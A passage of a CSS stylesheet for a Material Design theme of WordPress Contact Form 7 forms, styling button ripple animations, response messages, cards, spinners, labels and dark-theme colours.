    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary::before {
    background-color: rgba(63, 81, 181, 0.12);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary::before {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(12%)); } }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary::after {
    background-color: rgba(63, 81, 181, 0.12);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary::after {
        background-color: color(var(--mdc-theme-primary, #3f51b5) a(12%)); } }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent::before {
    background-color: rgba(255, 64, 129, 0.12);
    position: absolute;
    top: calc(50% - 100%);
    left: calc(50% - 100%);
    width: 200%;
    height: 200%;
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 200ms linear;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent::before {
        background-color: color(var(--mdc-theme-accent, #ff4081) a(12%)); } }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-active::before {
    opacity: .99999; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-active:active::before {
    transition-duration: 600ms; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-bounded-active-fill::before {
    transition-duration: 120ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded::before {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size); }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent::after {
    background-color: rgba(255, 64, 129, 0.12);
    position: absolute;
    top: 0;
    left: 0;
    width: var(--mdc-ripple-fg-size);
    height: var(--mdc-ripple-fg-size);
    transform: scale(0);
    transform-origin: center center;
    border-radius: 50%;
    opacity: 0;
    pointer-events: none;
    content: ""; }
    @supports (background-color: color(green a(10%))) {
      #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent::after {
        background-color: color(var(--mdc-theme-accent, #ff4081) a(12%)); } }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent:not(.mdc-ripple-upgraded--unbounded)::after {
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded::after {
    top: var(--mdc-ripple-top);
    left: var(--mdc-ripple-left);
    transform-origin: center center; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
    animation-fill-mode: forwards;
    animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
    transform: scale(var(--mdc-ripple-fg-scale));
    transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
    opacity: 1; }
  #cf7md-form .mdc-button.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
    animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary::before {
  background-color: rgba(255, 255, 255, 0.14);
  position: absolute;
  top: calc(50% - 100%);
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
  transform: scale(var(--mdc-ripple-fg-scale));
  transition: opacity 200ms linear;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: ""; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-active::before {
  opacity: .99999; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-active:active::before {
  transition-duration: 600ms; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--background-bounded-active-fill::before {
  transition-duration: 120ms;
  opacity: 1; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded::before {
  top: var(--mdc-ripple-top);
  left: var(--mdc-ripple-left);
  width: var(--mdc-ripple-fg-size);
  height: var(--mdc-ripple-fg-size); }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary::after {
  background-color: rgba(255, 255, 255, 0.14);
  position: absolute;
  top: 0;
  left: 0;
  width: var(--mdc-ripple-fg-size);
  height: var(--mdc-ripple-fg-size);
  transform: scale(0);
  transform-origin: center center;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: ""; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary:not(.mdc-ripple-upgraded--unbounded)::after {
  transform-origin: center center; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top);
  left: var(--mdc-ripple-left);
  transform-origin: center center; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
  animation-fill-mode: forwards;
  animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
  transform: scale(var(--mdc-ripple-fg-scale));
  transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
  opacity: 1; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--primary.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
  animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent::before {
  background-color: rgba(255, 255, 255, 0.14);
  position: absolute;
  top: calc(50% - 100%);
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
  transform: scale(var(--mdc-ripple-fg-scale));
  transition: opacity 200ms linear;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: ""; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-active::before {
  opacity: .99999; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-active:active::before {
  transition-duration: 600ms; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--background-bounded-active-fill::before {
  transition-duration: 120ms;
  opacity: 1; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded::before {
  top: var(--mdc-ripple-top);
  left: var(--mdc-ripple-left);
  width: var(--mdc-ripple-fg-size);
  height: var(--mdc-ripple-fg-size); }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent::after {
  background-color: rgba(255, 255, 255, 0.14);
  position: absolute;
  top: 0;
  left: 0;
  width: var(--mdc-ripple-fg-size);
  height: var(--mdc-ripple-fg-size);
  transform: scale(0);
  transform-origin: center center;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: ""; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent:not(.mdc-ripple-upgraded--unbounded)::after {
  transform-origin: center center; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top);
  left: var(--mdc-ripple-left);
  transform-origin: center center; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--foreground-bounded-active-fill::after {
  animation-fill-mode: forwards;
  animation: 300ms mdc-ripple-fg-radius-in, 400ms mdc-ripple-fg-opacity-out; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-activation::after {
  transform: scale(var(--mdc-ripple-fg-scale));
  transition: opacity 110ms linear, transform var(--mdc-ripple-fg-unbounded-transform-duration) linear 80ms;
  opacity: 1; }

#cf7md-form .mdc-button--raised.mdc-ripple-upgraded.mdc-button--accent.mdc-ripple-upgraded--unbounded.mdc-ripple-upgraded--foreground-unbounded-deactivation::after {
  animation: mdc-ripple-fg-unbounded-opacity-deactivate var(--mdc-ripple-fg-unbounded-opacity-duration) linear, mdc-ripple-fg-unbounded-transform-deactivate var(--mdc-ripple-fg-unbounded-transform-duration) cubic-bezier(0.4, 0, 0.2, 1); }

#cf7md-form.cf7md-form + .wpcf7-response-output {
  border: none;
  border-bottom: 2px solid #d50000;
  padding: 0 0 8px;
  font-size: 0.85em;
  color: #d50000;
  margin: 24px 0 16px;
  background: transparent;
  box-shadow: none;
  text-align: left;
  text-transform: none; }

#cf7md-form.cf7md-form + .wpcf7-mail-sent-ok {
  border-bottom-color: #1B5E20;
  color: #1B5E20; }

#cf7md-form.cf7md-form.mdc-theme--dark + .wpcf7-response-output {
  border-bottom-color: #ff6e6e;
  color: #ff6e6e; }

#cf7md-form.cf7md-form.mdc-theme--dark + .wpcf7-mail-sent-ok {
  border-bottom-color: #81C784;
  color: #81C784; }

#cf7md-form .wpcf7-not-valid-tip {
  color: #d50000;
  margin-bottom: 5px;
  display: block;
  float: none; }
  #cf7md-form.mdc-theme--dark .wpcf7-not-valid-tip {
    color: #ff6e6e; }

#cf7md-form .cf7md-label--static,
#cf7md-form .cf7md-help-text {
  display: block;
  float: none; }

#cf7md-form.cf7md-form + .fusion-alert .alert-icon,
#cf7md-form.cf7md-form + .fusion-alert .toggle-alert {
  display: none; }

#cf7md-form .mdc-card {
  box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12);
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  -ms-flex-pack: end;
      justify-content: flex-end;
  padding: 0;
  box-sizing: border-box; }
  #cf7md-form .mdc-card__primary {
    padding: 16px; }
    #cf7md-form .mdc-card__primary .mdc-card__title--large {
      padding-top: 8px; }
    #cf7md-form .mdc-card__primary:last-child {
      padding-bottom: 24px; }
  #cf7md-form .mdc-card__supporting-text {
    padding: 8px 16px;
    box-sizing: border-box;
    font-family: Roboto, sans-serif;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-size: 0.875rem;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.25rem;
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87)); }
    #cf7md-form .mdc-card--theme-dark .mdc-card__supporting-text,
    #cf7md-form.mdc-theme--dark .mdc-card__supporting-text {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }
    #cf7md-form .mdc-card__primary + .mdc-card__supporting-text {
      margin-top: -8px;
      padding-top: 0; }
    #cf7md-form .mdc-card__supporting-text:last-child {
      padding-bottom: 24px; }
  #cf7md-form .mdc-card__actions {
    display: -ms-flexbox;
    display: flex;
    padding: 8px;
    box-sizing: border-box; }
    #cf7md-form .mdc-card--theme-dark .mdc-card__actions,
    #cf7md-form.mdc-theme--dark .mdc-card__actions {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }
    #cf7md-form .mdc-card__actions .mdc-card__action {
      margin: 0 8px 0 0; }
    #cf7md-form .mdc-card__actions .mdc-card__action:last-child {
      margin-right: 0; }
    #cf7md-form .mdc-card__actions--vertical {
      -ms-flex-flow: column;
          flex-flow: column;
      -ms-flex-align: start;
          align-items: flex-start; }
      #cf7md-form .mdc-card__actions--vertical .mdc-card__action {
        margin: 0 0 4px; }
      #cf7md-form .mdc-card__actions--vertical .mdc-card__action:last-child {
        margin-bottom: 0; }
  #cf7md-form .mdc-card__media {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: end;
        justify-content: flex-end;
    padding: 16px;
    box-sizing: border-box; }
  #cf7md-form .mdc-card__media-item {
    display: inline-block;
    width: auto;
    height: 80px;
    margin: 16px 0 0;
    padding: 0; }
    #cf7md-form .mdc-card__media-item--1dot5x {
      width: auto;
      height: 120px; }
    #cf7md-form .mdc-card__media-item--2x {
      width: auto;
      height: 160px; }
    #cf7md-form .mdc-card__media-item--3x {
      width: auto;
      height: 240px; }
  #cf7md-form .mdc-card__title {
    font-family: Roboto, sans-serif;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-size: 0.875rem;
    font-weight: 500;
    letter-spacing: 0.04em;
    line-height: 1.5rem;
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
    margin: -.063rem 0; }
    #cf7md-form .mdc-card--theme-dark .mdc-card__title,
    #cf7md-form.mdc-theme--dark .mdc-card__title {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }
  #cf7md-form .mdc-card__title--large {
    font-family: Roboto, sans-serif;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-size: 1.5rem;
    font-weight: 400;
    letter-spacing: normal;
    line-height: 2rem;
    margin: 0; }
  #cf7md-form .mdc-card__subtitle {
    font-family: Roboto, sans-serif;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-size: 0.875rem;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 1.25rem;
    /* @alternate */
    color: rgba(0, 0, 0, 0.87);
    color: var(--mdc-theme-text-primary-on-background, rgba(0, 0, 0, 0.87));
    margin: -.063rem 0; }
    #cf7md-form .mdc-card--theme-dark .mdc-card__subtitle,
    #cf7md-form.mdc-theme--dark .mdc-card__subtitle {
      /* @alternate */
      color: white;
      color: var(--mdc-theme-text-primary-on-dark, white); }
  #cf7md-form .mdc-card__horizontal-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-align: start;
        align-items: flex-start;
    -ms-flex-pack: justify;
        justify-content: space-between;
    padding: 0 16px 0 0;
    box-sizing: border-box; }
    #cf7md-form .mdc-card__horizontal-block .mdc-card__actions--vertical {
      margin: 16px; }
    #cf7md-form .mdc-card__horizontal-block .mdc-card__media-item {
      margin-left: 16px; }
    #cf7md-form .mdc-card__horizontal-block .mdc-card__media-item--3x {
      margin-bottom: 16px; }

#cf7md-form .mdc-card {
  background: #FFF; }
  #cf7md-form.mdc-theme--dark .mdc-card {
    background: rgba(255, 255, 255, 0.15); }

#cf7md-form .mdc-card__media--img {
  padding: 0;
  height: auto; }
  #cf7md-form .mdc-card__media--img img {
    width: 100%;
    height: auto; }

#cf7md-form .cf7md-card-content {
  padding-bottom: 0 !important; }
  #cf7md-form .cf7md-card-content p {
    margin: 16px 0; }

#cf7md-form .cf7md-spinner {
  animation: rotator 1.4s linear infinite; }

@keyframes rotator {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(270deg); } }

#cf7md-form .cf7md-spinner-path {
  stroke-dasharray: 187;
  stroke-dashoffset: 0;
  stroke: rgba(0, 0, 0, 0.87);
  transform-origin: center;
  animation: dash 1.4s ease-in-out infinite; }
  #cf7md-form.mdc-theme--dark .cf7md-spinner-path {
    stroke: white; }

@keyframes dash {
  0% {
    stroke-dashoffset: 187; }
  50% {
    stroke-dashoffset: 46.75;
    transform: rotate(135deg); }
  100% {
    stroke-dashoffset: 187;
    transform: rotate(450deg); } }

#cf7md-form .ajax-loader {
  background-image: none;
  width: 25px;
  height: 25px;
  margin-left: 8px; }

#cf7md-form .cf7md-spinner {
  display: none; }
  #cf7md-form .ajax-loader.is-active .cf7md-spinner {
    display: block; }

#cf7md-form .fusion-slider-loading, #cf7md-form .fusion-slider-loading:after {
  width: 2.2em !important;
  height: 2.2em; }

#cf7md-form label,
#cf7md-form .cf7md-label--static,
#cf7md-form .cf7md-help-text {
  color: rgba(0, 0, 0, 0.38); }
  #cf7md-form.mdc-theme--dark label, #cf7md-form.mdc-theme--dark
  .cf7md-label--static, #cf7md-form.mdc-theme--dark
  .cf7md-help-text {
    color: rgba(255, 255, 255, 0.5); }

#cf7md-form input,
#cf7md-form textarea,
#cf7md-form select,
#cf7md-form .wpcf7-list-item label,
#cf7md-form .cf7md-accept-label {
  color: rgba(0, 0, 0, 0.87); }
  #cf7md-form.mdc-theme--dark input, #cf7md-form.mdc-theme--dark
  textarea, #cf7md-form.mdc-theme--dark
  select, #cf7md-form.mdc-theme--dark
  .wpcf7-list-item label, #cf7md-form.mdc-theme--dark
  .cf7md-accept-label {
    color: white; }

#cf7md-form .cf7md-item,
#cf7md-form input,
#cf7md-form label,
#cf7md-form textarea,
#cf7md-form p,
#cf7md-form h1,
#cf7md-form h2,
#cf7md-form h3,
#cf7md-form h4,
#cf7md-form h5,
#cf7md-form h6,
#cf7md-form.cf7md-form + .wpcf7-response-output {
  font-family: "Roboto", sans-serif;
  font-weight: normal;
  -webkit-font-smoothing: antialiased; }

#cf7md-form .cf7md-item,
#cf7md-form .mdc-form-field,
#cf7md-form .mdc-textfield {
  font-size: 18px;
  line-height: 1.25; }

#cf7md-form .mdc-select {
  font-size: 0.936em; }

#cf7md-form label,
#cf7md-form .cf7md-label {
  font-weight: normal;
  font-size: 0.875em;
  letter-spacing: 0.02em; }

#cf7md-form .mdc-card__title {
  font-size: 0.875em;
  line-height: 1.5em;
  margin: -.063em 0; }
  #cf7md-form .mdc-card__title.mdc-card__title--large {
    font-size: 1.5em; }

#cf7md-form .mdc-card__subtitle {
  font-size: 0.75em;
  line-height: 1.25em;
  margin: -.063em 0; }

#cf7md-form .cf7md-label--static,
#cf7md-form .cf7md-help-text,
#cf7md-form .wpcf7-not-valid-tip {
  font-size: 0.675em;
  letter-spacing: 0.02em; }

#cf7md-form .wpcf7-form-control-wrap {
  display: block;
  width: 100%; }

#cf7md-form .mdc-textfield,
#cf7md-form .mdc-textfield input,
#cf7md-form .mdc-textfield textarea,
#cf7md-form .cf7md-item > div {
  width: 100%; }

#cf7md-form .mdc-select {
  width: 100%;
  max-width: 100%; }

#cf7md-form .cf7md-item {
  margin-top: 0;
  margin-bottom: 24px; }
  #cf7md-form .cf7md-item select,
  #cf7md-form .cf7md-item input,
  #cf7md-form .cf7md-item textarea {
    margin: 0; }
  #cf7md-form .cf7md-item .cf7md-help-text {
    clear: both;
    margin: -3px 0 8px; }

#cf7md-form .cf7md-text,
#cf7md-form .cf7md-quiz {
  margin-top: -5px; }
  #cf7md-form .cf7md-text .mdc-textfield,
  #cf7md-form .cf7md-quiz .mdc-textfield {
    margin-top: 0; }

#cf7md-form .cf7md-select select {
  margin-top: 11px;
  margin-bottom: 8px; }

#cf7md-form .cf7md-card {
  margin-bottom: 32px; }
  #cf7md-form .cf7md-card .mdc-card__supporting-text .mdc-layout-grid > :last-child {
    margin-bottom: 0; }

#cf7md-form.cf7md-spacing--tight .cf7md-item {
  margin-bottom: 8px; }

#cf7md-form.cf7md-spacing--tight .cf7md-text {
  margin-bottom: 0; }

#cf7md-form.cf7md-spacing--tight .cf7md-card {
  margin-bottom: 16px; }

#cf7md-form .wpcf7-list-item {
  margin: 0;
  width: 100%; }

/* Primary on light */
#cf7md-form .mdc-textfield--focused .mdc-textfield__label {
  color: #3f51b5; }

#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
#cf7md-form .mdc-multi-select:focus .mdc-list-item:checked,
#cf7md-form .mdc-checkbox__background::before,
#cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
#cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
#cf7md-form .mdc-radio__background::before,
#cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle,
#cf7md-form .mdc-button--primary.mdc-button--raised,
#cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before,
#cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob,
#cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before {
  background-color: #3f51b5; }

#cf7md-form .mdc-textfield--multiline .mdc-textfield__input:focus,
#cf7md-form .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:focus,
#cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
#cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
#cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__outer-circle {
  border-color: #3f51b5; }

#cf7md-form .mdc-select:focus {
  border-bottom-color: #3f51b5; }

/* Primary on dark */
#cf7md-form.mdc-theme--dark {
  /*
    .mdc-textfield--focused .mdc-textfield__label {
        color: $primary-on-dark;
    }
    .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
    .mdc-button--primary.mdc-button--raised {
        background-color: $primary-on-dark;
    }
    .mdc-select:focus {
        border-bottom-color: $primary-on-dark;
    }
    */ }
  #cf7md-form.mdc-theme--dark .mdc-textfield--focused .mdc-textfield__label {
    color: #3f51b5; }
  #cf7md-form.mdc-theme--dark .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after,
  #cf7md-form.mdc-theme--dark .mdc-multi-select:focus .mdc-list-item:checked,
  #cf7md-form.mdc-theme--dark .mdc-checkbox__background::before,
  #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-radio__background::before,
  #cf7md-form.mdc-theme--dark .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle,
  #cf7md-form.mdc-theme--dark .mdc-button--primary.mdc-button--raised,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:checked ~ .mdc-switch__background::before,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob,
  #cf7md-form.mdc-theme--dark .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before {
    background-color: #3f51b5; }
  #cf7md-form.mdc-theme--dark .mdc-textfield--multiline .mdc-textfield__input:focus,
  #cf7md-form.mdc-theme--dark .mdc-textfield:not(.mdc-textfield--upgraded) .mdc-textfield__input:focus,
  #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background,
  #cf7md-form.mdc-theme--dark .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__outer-circle {
    border-color: #3f51b5; }
  #cf7md-form.mdc-theme--dark .mdc-select:focus {
    border-bottom-color: #3f51b5; }

/* Base font size */
#cf7md-form .cf7md-item,
#cf7md-form .mdc-form-field,
#cf7md-form .mdc-textfield {
  font-size: 18px; }

/* Font family */
#cf7md-form .cf7md-item,
#cf7md-form input,
#cf7md-form label,
#cf7md-form textarea,
#cf7md-form p,
#cf7md-form .mdc-select,
#cf7md-form.cf7md-form + .wpcf7-response-output,
#cf7md-form .wpcf7-not-valid-tip,
#cf7md-form .mdc-card__title,
#cf7md-form .mdc-card__subtitle,
#cf7md-form .mdc-button {
  font-family: "Roboto", sans-serif; }
